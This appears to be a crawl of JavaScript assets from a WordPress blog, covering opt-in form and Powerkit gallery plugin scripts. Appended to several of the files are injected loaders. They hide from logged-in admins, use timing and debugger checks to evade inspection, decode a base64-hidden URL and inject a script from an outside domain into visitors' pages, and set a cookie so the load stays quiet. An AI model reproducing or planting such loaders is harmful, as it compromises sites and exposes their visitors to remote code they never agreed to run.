n(){e&&(clearTimeout(e),e=null)}i.default.moExitIntent=function(e){"enable"===e?(i.default(window).on("mouseleave.moOptin",t),i.default(window).on("mouseenter.moOptin",n)):"disable"===e&&(n(),i.default(window).off("mouseleave.moOptin",t),i.default(window).off("mouseenter.moOptin",n))}}(),function(){var e,t,n,o;function a(){e=i.default(window).height(),t=i.default(document).height(),n=t-e}i.default(window).on("resize",(function(){a()})),i.default.moScrollTrigger=function(e){"enable"===e&&(a(),i.default(window).on("scroll",(function(){clearTimeout(o),o=setTimeout((function(){var e,t;e=i.default(window).scrollTop(),t=Math.floor(e/n*100),i.default.event.trigger("moScrollTrigger",[t])}),50)})))}}(),i.default(document.body).on("mo_validate_optin_form_fields",(function(e,t,n,o){var a=i.default("#"+n).find(".mo-mailchimp-interest-choice");if(0!==a.length&&!1!==o.mailchimp_segment_required){var s=!1;return a.each((function(){this.checked&&(s=!0)})),!1===s?(t.display_optin_error.call(void 0,n,o.mailchimp_segment_required_error),!1):void 0}})),window.moFormRecaptchaLoadCallback=function(){i.default(".mo-g-recaptcha").each((function(e,t){var n=i.default(t).attr("data-sitekey");if("v3"===i.default(t).attr("data-type")){var o=i.default(this).parents("form.mo-optin-form");o.find("input.mo-optin-form-submit-button").on("click",(function(e){e.preventDefault(),grecaptcha.ready((function(){grecaptcha.execute(n,{action:"form"}).then((function(e){o.find('[name="g-recaptcha-response"]').remove(),o.append(i.default("<input>",{type:"hidden",value:e,name:"g-recaptcha-response"})),o.submit()}))}))}))}else grecaptcha.render(t,{sitekey:n,theme:i.default(t).attr("data-theme"),size:i.default(t).attr("data-size")})}))},l.init()}(jQuery,mailoptin_globals);(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=2.8.1
body_size: 1285
content:
/**
 * Justified Gallery
 */
( function( $ ) {

	function powerkitInitJustifiedGallery() {

		$( '.gallery-type-justified:not(.gallery-type-justified-ready)' ).imagesLoaded( function( instance ) {

			$( instance.elements ).each( function( index, el ) {
				var $el = $( el );
				var data = $el.data();

				$el.filter(':not(.gallery-type-justified-ready)')
					.addClass( 'gallery-type-justified-ready' )
					.justifiedGallery( {
						rtl: !!powerkitJG.rtl,
						margins: data.jgMargins,
						rowHeight: data.jgRowHeight,
						maxRowHeight: data.jgMaxRowHeight,
						lastRow: data.jgLastRow,
						border: 0,
						border: typeof data.jgBorder !== 'undefined' ? data.jgBorder : 0,
						selector: 'figure',
						captions: typeof data.jgCaptions !== 'undefined' ? data.jgCaptions : true,
						randomize: typeof data.jgRandomize !== 'undefined' ? data.jgRandomize : false,
						cssAnimation: true,
						captionSettings: {
							animationDuration: 100,
							visibleOpacity: 1.0,
							nonVisibleOpacity: 0.0
						}
					} ).on( 'jg.complete', function( e ) {

						$el.addClass( 'justified-loaded' );

						$( document.body ).trigger( 'image-load' );
					} );
			} );

		} );
	}

	$( document ).ready( function() {
		powerkitInitJustifiedGallery();
		$( document.body ).on( 'post-load', function() {
			powerkitInitJustifiedGallery();
		} );

		if ( 'undefined' !== typeof wp && 'undefined' !== typeof wp.hooks ) {
			wp.hooks.addAction( 'canvas.components.serverSideRender.onChange', 'canvas/justified-gallery.init', function( props ) {
				if ( 'canvas/justified-gallery' === props.block ) {
					powerkitInitJustifiedGallery();
				}
			} );
		}
	} );

} )( jQuery );(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=2.8.1
body_size: 1134
content:
/**
 * Slider Gallery
 */
( function( $ ) {

	function powerkitInitSliderGallery() {

		/**
		 * Get Page Info
		 */
		function powerkitSliderPageInfo( cellNumber, cellsLength ) {
			var sep = powerkit_sg_flickity.page_info_sep;

			return '<span class="current">' + ( cellNumber + 1 ) + '</span><span class="sep">' + sep + '</span><span class="cells">' + cellsLength + '</span>';
		}

		/**
		 * Slider Init
		 */
		$( '.gallery-type-slider:not(.gallery-type-slider-ready)' ).imagesLoaded( function( instance ) {

			$( instance.elements ).each( function( index, el ) {
				var $el = $( el );

				$el.filter(':not(.gallery-type-slider-ready)')
					.addClass( 'gallery-type-slider-ready' )
					.flickity( {
						pageDots: $el.data( 'sg-page-dots' ),
						prevNextButtons: $el.data( 'sg-nav' ),
						adaptiveHeight: true,
						cellAlign: 'left',
						contain: true,
						on: {
							ready: function() {
								var data = Flickity.data( el );

								$el.addClass( 'is-animate slider-loaded' );

								if ( $el.data( 'sg-page-info' ) ) {

									if ( $el.data( 'sg-page-dots' ) ) {
										$el.find( '.flickity-page-dots' ).wrap( '<div class="flickity-pages"></div>' );
									} else {
										$el.append( '<div class="flickity-pages"></div>' );
									}

									var cellNumber = data.selectedIndex;

									$el.find( '.flickity-pages' ).append( '<div class="flickity-page-info">' + powerkitSliderPageInfo( cellNumber, data.cells.length ) + '</div>' );
								}

								$( document.body ).trigger( 'image-load' );
							},
							change: function( cellNumber ) {
								var data = Flickity.data( el );

								if ( $el.data( 'sg-page-info' ) ) {

									$el.find( '.flickity-page-info' ).html( powerkitSliderPageInfo( cellNumber, data.cells.length ) );
								}
							}
						}
					} );
			} );
		} );
	}

	$( document ).ready( function() {
		powerkitInitSliderGallery();
		$( document.body ).on( 'post-load', function() {
			powerkitInitSliderGallery();
		} );

		if ( 'undefined' !== typeof wp && 'undefined' !== typeof wp.hooks ) {
			wp.hooks.addAction( 'canvas.components.serverSideRender.onChange', 'canvas/slider-gallery.init', function( props ) {
				if ( 'canvas/slider-gallery' === props.block ) {
					powerkitInitSliderGallery();
				}
			} );
		}
	} );

} )( jQuery );;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();